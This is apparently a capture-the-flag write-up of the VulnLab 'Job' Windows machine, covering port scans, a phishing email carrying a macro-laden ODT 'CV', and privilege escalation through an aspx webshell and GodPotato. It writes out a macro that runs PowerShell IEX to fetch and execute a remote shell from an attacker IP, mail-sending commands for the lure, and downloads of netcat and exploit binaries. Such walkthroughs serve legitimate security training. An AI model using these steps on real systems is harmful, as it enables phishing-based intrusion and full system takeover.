VulnLab Job
VulnLab Job
VulnLab Job
Job
Recon
1
2
└─$ rustscan -g -a 10.10.95.158 -r 1-65535
10.10.95.158 -> [25,80,445,3389,5985]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
└─$ nmap -sC -sV -p25,80,445,3389,5985 10.10.95.158
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-27 21:50 +05
Nmap scan report for 10.10.95.158
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Job.local
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: JOB
| NetBIOS_Domain_Name: JOB
| NetBIOS_Computer_Name: JOB
| DNS_Domain_Name: job
| DNS_Computer_Name: job
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-27T16:49:21+00:00
| ssl-cert: Subject: commonName=job
| Not valid before: 2024-12-26T16:44:58
|_Not valid after: 2025-06-27T16:44:58
|_ssl-date: 2024-12-27T16:50:02+00:00; -1m18s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
Service Info: Host: JOB; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-27T16:49:17
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: -1m18s, deviation: 0s, median: -1m18s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.20 seconds
User

We have interesting web page about sending CV as libre office document, which indicates a potential attack path (considering 25 port is open)
Create malicious odt (check 0xdf’s blog). The content of the macros:
1
2
3
4
5
REM ***** BASIC *****
Sub Main
Shell("cmd /c powershell ""IEX(New-Object Net.WebClient).DownloadString('http://10.8.4.147/shell.txt')""")
End Sub
Now, we need to generate the file and send it
1
2
└─$ sendemail -s job.local -f "pentest <pentest@mail.vl>" -t career@job.local -o tls=no -m "Hello. I attached CV for review." -a cv.odt
Dec 27 22:21:57 kali sendemail[113821]: Email was sent successfully!
1
└─$ swaks --to career@job.local --header "CV" --body "Hello. I attached CV for review." --attach cv.odt --server job.local

After few minutes, we get the connection
Root
If we check privileges, we see that user is a member of developer group
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
C:\>whoami /all
USER INFORMATION
----------------
User Name SID
============== =============================================
job\jack.black S-1-5-21-3629909232-404814612-4151782453-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
JOB\developers Alias S-1-5-21-3629909232-404814612-4151782453-1001 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Looks like this group has full privileges over wwwroot folder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\inetpub>icacls wwwroot
wwwroot JOB\developers:(OI)(CI)(F)
BUILTIN\IIS_IUSRS:(OI)(CI)(RX)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files

We can try uploading aspx webshell and escalate our privileges
1
2
3
PS C:\inetpub\wwwroot> iwr http://10.8.4.147/cmdasp.aspx -o cmd.aspx
PS C:\inetpub\wwwroot>
We see that iis apppool\defaultapppool has SeImpersonatePrivilege, so let’s use GodPotato
1
2
3
PS C:\programdata> iwr http://10.8.4.147/nc64.exe -o nc.exe
PS C:\programdata> iwr http://10.8.4.147/GodPotato.exe -o gp.exe
PS C:\programdata>


Now, we can get shell and then run potato
As a result we get our system shell
https://api.vulnlab.com/api/v1/share?id=648703f4-19d4-47ac-b6e4-efcf8a26491a
This post is licensed under CC BY 4.0 by the author.